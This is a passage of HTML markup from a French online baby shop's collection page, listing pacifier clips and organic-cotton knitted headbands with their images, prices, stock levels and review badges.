//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-clip-ourson-sherpa-marron-clair" class="product-title h6 "  data-instant>Attache tétine clip ourson sherpa marron clair</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921685328215'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,99 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-sherpa-lune-graou-leopard"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span></badge-list><a href="/products/attache-tetine-sherpa-lune-graou-leopard" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=2000" alt="Attache tétine sherpa lune graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1920" alt="Attache tétine sherpa lune graou leopard" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><form method="post" action="/cart/add" id="product_form_8921678020951" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47813494047063">
              <button type="submit" class="product-card__quick-add-button">
                <span class="sr-only">Ajouter au panier</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button><input type="hidden" name="product-id" value="8921678020951" /><input type="hidden" name="section-id" value="template--21536808108375__main" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-sherpa-lune-graou-leopard" class="product-title h6 "  data-instant>Attache tétine sherpa lune graou leopard</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921678020951'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>16,80 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">2 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-maille-coton-bio-fleuri-retro"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-maille-coton-bio-fleuri-retro" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=2000" alt="Attache tétine maille coton bio fleuri retro" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1920" alt="Attache tétine maille coton bio fleuri retro" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-maille-coton-bio-fleuri-retro" class="product-title h6 "  data-instant>Attache tétine maille coton bio fleuri retro</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922614399319'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-maille-coton-bio-fleuri-retro"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-maille-coton-bio-fleuri-retro" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=2000" alt="Bandeau maille coton bio fleuri retro" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1920" alt="Bandeau maille coton bio fleuri retro" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922584514903" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-maille-coton-bio-fleuri-retro" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922584514903">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-maille-coton-bio-fleuri-retro" class="product-title h6 "  data-instant>Bandeau maille coton bio fleuri retro</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922584514903'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">3 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-maille-coton-bio-citron-beige"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-maille-coton-bio-citron-beige" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=2000" alt="Attache tétine maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1920" alt="Attache tétine maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-maille-coton-bio-citron-beige" class="product-title h6 "  data-instant>Attache tétine maille coton bio citron beige</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922612957527'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-maille-coton-bio-citron-beige"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-maille-coton-bio-citron-beige" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=2000" alt="Bandeau maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1920" alt="Bandeau maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922583728471" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-maille-coton-bio-citron-beige" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922583728471">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-maille-coton-bio-citron-beige" class="product-title h6 "  data-instant>Bandeau maille coton bio citron beige</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922583728471'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">2 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

